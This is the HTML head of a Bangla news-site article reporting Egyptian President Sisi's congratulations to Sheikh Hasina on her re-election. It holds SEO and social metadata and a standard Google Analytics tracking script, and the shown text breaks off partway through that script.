

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailydeshbartaman.com/%E0%A6%AA%E0%A7%81%E0%A6%A8%E0%A6%83%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%BF%E0%A6%A4-%E0%A6%B9%E0%A6%93%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AA%E0%A7%8D/
body_size: 139388
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailydeshbartaman.com/xmlrpc.php"/>

		<title>পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন - Dainik Desh Bartaman</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="পুনরায় নির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে অভিনন্দন জানিয়েছেন মিশরের প্রেসিডেন্ট আবদেল ফাত্তাহ আল সিসি। পারস্পরিক স্বার্থে বিদ্যমান দ্বিপক্ষীয় সম্পর্ক আরও জোরদার করারও আশাবাদ ব্যক্ত করেছেন তিনি। বাংলাদেশের প্রধানমন্ত্রীকে পাঠানো এক চিঠিতে সিসি বলেন, &#039;আপনার দেশে সম্প্রতি অনুষ্ঠিত সাধারণ নির্বাচনে বিজয়ী হয়ে বাংলাদেশের প্রধানমন্ত্রী হিসেবে নতুন মেয়াদে আসীন হওয়ায় আমি আপনাকে আন্তরিক অভিনন্দন জানাচ্ছি।’ প্রধানমন্ত্রী হিসেবে" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Reduanul Hoque"/>
	<link rel="canonical" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dainik Desh Bartaman - Dainik Desh Bartaman" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন - Dainik Desh Bartaman" />
		<meta property="og:description" content="পুনরায় নির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে অভিনন্দন জানিয়েছেন মিশরের প্রেসিডেন্ট আবদেল ফাত্তাহ আল সিসি। পারস্পরিক স্বার্থে বিদ্যমান দ্বিপক্ষীয় সম্পর্ক আরও জোরদার করারও আশাবাদ ব্যক্ত করেছেন তিনি। বাংলাদেশের প্রধানমন্ত্রীকে পাঠানো এক চিঠিতে সিসি বলেন, &#039;আপনার দেশে সম্প্রতি অনুষ্ঠিত সাধারণ নির্বাচনে বিজয়ী হয়ে বাংলাদেশের প্রধানমন্ত্রী হিসেবে নতুন মেয়াদে আসীন হওয়ায় আমি আপনাকে আন্তরিক অভিনন্দন জানাচ্ছি।’ প্রধানমন্ত্রী হিসেবে" />
		<meta property="og:url" content="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d/" />
		<meta property="article:published_time" content="2024-01-15T09:58:29+00:00" />
		<meta property="article:modified_time" content="2024-01-15T09:58:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন - Dainik Desh Bartaman" />
		<meta name="twitter:description" content="পুনরায় নির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে অভিনন্দন জানিয়েছেন মিশরের প্রেসিডেন্ট আবদেল ফাত্তাহ আল সিসি। পারস্পরিক স্বার্থে বিদ্যমান দ্বিপক্ষীয় সম্পর্ক আরও জোরদার করারও আশাবাদ ব্যক্ত করেছেন তিনি। বাংলাদেশের প্রধানমন্ত্রীকে পাঠানো এক চিঠিতে সিসি বলেন, &#039;আপনার দেশে সম্প্রতি অনুষ্ঠিত সাধারণ নির্বাচনে বিজয়ী হয়ে বাংলাদেশের প্রধানমন্ত্রী হিসেবে নতুন মেয়াদে আসীন হওয়ায় আমি আপনাকে আন্তরিক অভিনন্দন জানাচ্ছি।’ প্রধানমন্ত্রী হিসেবে" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#blogposting","name":"\u09aa\u09c1\u09a8\u0983\u09a8\u09bf\u09b0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u09b9\u0993\u09df\u09be\u09df \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b6\u09c7\u0996 \u09b9\u09be\u09b8\u09bf\u09a8\u09be\u0995\u09c7 \u09ae\u09bf\u09b6\u09b0\u09c7\u09b0 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u09b8\u09bf\u09b8\u09bf\u09b0 \u0985\u09ad\u09bf\u09a8\u09a8\u09cd\u09a6\u09a8 - Dainik Desh Bartaman","headline":"\u09aa\u09c1\u09a8\u0983\u09a8\u09bf\u09b0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u09b9\u0993\u09df\u09be\u09df \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b6\u09c7\u0996 \u09b9\u09be\u09b8\u09bf\u09a8\u09be\u0995\u09c7 \u09ae\u09bf\u09b6\u09b0\u09c7\u09b0 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u09b8\u09bf\u09b8\u09bf\u09b0 \u0985\u09ad\u09bf\u09a8\u09a8\u09cd\u09a6\u09a8","author":{"@id":"https:\/\/dailydeshbartaman.com\/author\/reduan\/#author"},"publisher":{"@id":"https:\/\/dailydeshbartaman.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2024\/01\/05-3.webp","width":1198,"height":629},"datePublished":"2024-01-15T15:58:29+06:00","dateModified":"2024-01-15T15:58:29+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#webpage"},"isPartOf":{"@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#webpage"},"articleSection":"\u0986\u09a8\u09cd\u09a4\u09b0\u09cd\u099c\u09be\u09a4\u09bf\u0995, \u09b6\u09c0\u09b0\u09cd\u09b7 \u0996\u09ac\u09b0"},{"@type":"BreadcrumbList","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com#listItem","position":1,"name":"Home","item":"https:\/\/dailydeshbartaman.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/category\/international\/#listItem","name":"\u0986\u09a8\u09cd\u09a4\u09b0\u09cd\u099c\u09be\u09a4\u09bf\u0995"}},{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/category\/international\/#listItem","position":2,"name":"\u0986\u09a8\u09cd\u09a4\u09b0\u09cd\u099c\u09be\u09a4\u09bf\u0995","item":"https:\/\/dailydeshbartaman.com\/category\/international\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#listItem","name":"\u09aa\u09c1\u09a8\u0983\u09a8\u09bf\u09b0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u09b9\u0993\u09df\u09be\u09df \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b6\u09c7\u0996 \u09b9\u09be\u09b8\u09bf\u09a8\u09be\u0995\u09c7 \u09ae\u09bf\u09b6\u09b0\u09c7\u09b0 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u09b8\u09bf\u09b8\u09bf\u09b0 \u0985\u09ad\u09bf\u09a8\u09a8\u09cd\u09a6\u09a8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#listItem","position":3,"name":"\u09aa\u09c1\u09a8\u0983\u09a8\u09bf\u09b0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u09b9\u0993\u09df\u09be\u09df \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b6\u09c7\u0996 \u09b9\u09be\u09b8\u09bf\u09a8\u09be\u0995\u09c7 \u09ae\u09bf\u09b6\u09b0\u09c7\u09b0 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u09b8\u09bf\u09b8\u09bf\u09b0 \u0985\u09ad\u09bf\u09a8\u09a8\u09cd\u09a6\u09a8","previousItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/category\/international\/#listItem","name":"\u0986\u09a8\u09cd\u09a4\u09b0\u09cd\u099c\u09be\u09a4\u09bf\u0995"}}]},{"@type":"Organization","@id":"https:\/\/dailydeshbartaman.com\/#organization","name":"Dainik Desh Bartaman","description":"Dainik Desh Bartaman","url":"https:\/\/dailydeshbartaman.com\/"},{"@type":"Person","@id":"https:\/\/dailydeshbartaman.com\/author\/reduan\/#author","url":"https:\/\/dailydeshbartaman.com\/author\/reduan\/","name":"Reduanul Hoque","image":{"@type":"ImageObject","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/18adf4e1cd27d72bd7eb65ac660a0b0ca4749f520a11e294923e9cbcd727ae49?s=96&d=mm&r=g","width":96,"height":96,"caption":"Reduanul Hoque"}},{"@type":"WebPage","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#webpage","url":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/","name":"\u09aa\u09c1\u09a8\u0983\u09a8\u09bf\u09b0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u09b9\u0993\u09df\u09be\u09df \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b6\u09c7\u0996 \u09b9\u09be\u09b8\u09bf\u09a8\u09be\u0995\u09c7 \u09ae\u09bf\u09b6\u09b0\u09c7\u09b0 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u09b8\u09bf\u09b8\u09bf\u09b0 \u0985\u09ad\u09bf\u09a8\u09a8\u09cd\u09a6\u09a8 - Dainik Desh Bartaman","description":"\u09aa\u09c1\u09a8\u09b0\u09be\u09af\u09bc \u09a8\u09bf\u09b0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u09b9\u0993\u09af\u09bc\u09be\u09af\u09bc \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b6\u09c7\u0996 \u09b9\u09be\u09b8\u09bf\u09a8\u09be\u0995\u09c7 \u0985\u09ad\u09bf\u09a8\u09a8\u09cd\u09a6\u09a8 \u099c\u09be\u09a8\u09bf\u09af\u09bc\u09c7\u099b\u09c7\u09a8 \u09ae\u09bf\u09b6\u09b0\u09c7\u09b0 \u09aa\u09cd\u09b0\u09c7\u09b8\u09bf\u09a1\u09c7\u09a8\u09cd\u099f \u0986\u09ac\u09a6\u09c7\u09b2 \u09ab\u09be\u09a4\u09cd\u09a4\u09be\u09b9 \u0986\u09b2 \u09b8\u09bf\u09b8\u09bf\u0964 \u09aa\u09be\u09b0\u09b8\u09cd\u09aa\u09b0\u09bf\u0995 \u09b8\u09cd\u09ac\u09be\u09b0\u09cd\u09a5\u09c7 \u09ac\u09bf\u09a6\u09cd\u09af\u09ae\u09be\u09a8 \u09a6\u09cd\u09ac\u09bf\u09aa\u0995\u09cd\u09b7\u09c0\u09af\u09bc \u09b8\u09ae\u09cd\u09aa\u09b0\u09cd\u0995 \u0986\u09b0\u0993 \u099c\u09cb\u09b0\u09a6\u09be\u09b0 \u0995\u09b0\u09be\u09b0\u0993 \u0986\u09b6\u09be\u09ac\u09be\u09a6 \u09ac\u09cd\u09af\u0995\u09cd\u09a4 \u0995\u09b0\u09c7\u099b\u09c7\u09a8 \u09a4\u09bf\u09a8\u09bf\u0964 \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0\u0995\u09c7 \u09aa\u09be\u09a0\u09be\u09a8\u09cb \u098f\u0995 \u099a\u09bf\u09a0\u09bf\u09a4\u09c7 \u09b8\u09bf\u09b8\u09bf \u09ac\u09b2\u09c7\u09a8, '\u0986\u09aa\u09a8\u09be\u09b0 \u09a6\u09c7\u09b6\u09c7 \u09b8\u09ae\u09cd\u09aa\u09cd\u09b0\u09a4\u09bf \u0985\u09a8\u09c1\u09b7\u09cd\u09a0\u09bf\u09a4 \u09b8\u09be\u09a7\u09be\u09b0\u09a3 \u09a8\u09bf\u09b0\u09cd\u09ac\u09be\u099a\u09a8\u09c7 \u09ac\u09bf\u099c\u09af\u09bc\u09c0 \u09b9\u09af\u09bc\u09c7 \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b9\u09bf\u09b8\u09c7\u09ac\u09c7 \u09a8\u09a4\u09c1\u09a8 \u09ae\u09c7\u09af\u09bc\u09be\u09a6\u09c7 \u0986\u09b8\u09c0\u09a8 \u09b9\u0993\u09df\u09be\u09df \u0986\u09ae\u09bf \u0986\u09aa\u09a8\u09be\u0995\u09c7 \u0986\u09a8\u09cd\u09a4\u09b0\u09bf\u0995 \u0985\u09ad\u09bf\u09a8\u09a8\u09cd\u09a6\u09a8 \u099c\u09be\u09a8\u09be\u099a\u09cd\u099b\u09bf\u0964\u2019 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09b9\u09bf\u09b8\u09c7\u09ac\u09c7","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailydeshbartaman.com\/#website"},"breadcrumb":{"@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#breadcrumblist"},"author":{"@id":"https:\/\/dailydeshbartaman.com\/author\/reduan\/#author"},"creator":{"@id":"https:\/\/dailydeshbartaman.com\/author\/reduan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2024\/01\/05-3.webp","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#mainImage","width":1198,"height":629},"primaryImageOfPage":{"@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d\/#mainImage"},"datePublished":"2024-01-15T15:58:29+06:00","dateModified":"2024-01-15T15:58:29+06:00"},{"@type":"WebSite","@id":"https:\/\/dailydeshbartaman.com\/#website","url":"https:\/\/dailydeshbartaman.com\/","name":"Dainik Desh Bartaman","description":"Dainik Desh Bartaman","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailydeshbartaman.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="Dainik Desh Bartaman"/>
<meta property="og:url" content="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d/"/>
<meta property="og:title" content="পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন"/>
<meta property="og:image" content="https://dailydeshbartaman.com/wp-content/uploads/2024/01/05-3-1024x538.webp"/>
<meta property="article:section" content="শীর্ষ খবর"/>
<meta property="og:description" content="পুনরায় নির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে অভিনন্দন জানিয়েছেন মিশরের প্রেসিডেন্ট আবদেল ফাত্তাহ আল সিসি। পারস্পরিক স্বার্থে বিদ্যমান দ্বিপক্ষীয় সম্পর্ক আরও জোরদার করারও আশাবাদ ব্যক্ত করেছেন তিনি। বাংলাদেশের প্রধানমন্ত্রীকে পাঠানো এক চিঠিতে"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d/"/>
<meta name="twitter:title" content="পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন"/>
<meta name="twitter:description" content="পুনরায় নির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে অভিনন্দন জানিয়েছেন মিশরের প্রেসিডেন্ট আবদেল ফাত্তাহ আল সিসি। পারস্পরিক স্বার্থে বিদ্যমান দ্বিপক্ষীয় সম্পর্ক আরও জোরদার করারও আশাবাদ ব্যক্ত করেছেন তিনি। বাংলাদেশের প্রধানমন্ত্রীকে পাঠানো এক চিঠিতে"/>
<meta name="twitter:image" content="https://dailydeshbartaman.com/wp-content/uploads/2024/01/05-3-1024x538.webp"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Dainik Desh Bartaman &raquo; Feed" href="https://dailydeshbartaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Desh Bartaman &raquo; Comments Feed" href="https://dailydeshbartaman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Desh Bartaman &raquo; পুনঃনির্বাচিত হওয়ায় প্রধানমন্ত্রী শেখ হাসিনাকে মিশরের প্রেসিডেন্ট সিসির অভিনন্দন Comments Feed" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a7%8d/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailydeshbartaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailydeshbartaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25aa%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2583%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%25a4-%25e0%25a6%25b9%25e0%25a6%2593%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a6%25be%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25aa%25e0%25a7%258d%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WPTG0Y1053"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dailydeshbartaman.com\/%E0%A6%AA%E0%A7%81%E0%A6%A8%E0%A6%83%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%BF%E0%A6%A4-%E0%A6%B9%E0%A6%93%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AA%E0%A7%8D\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WPTG0Y1053',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
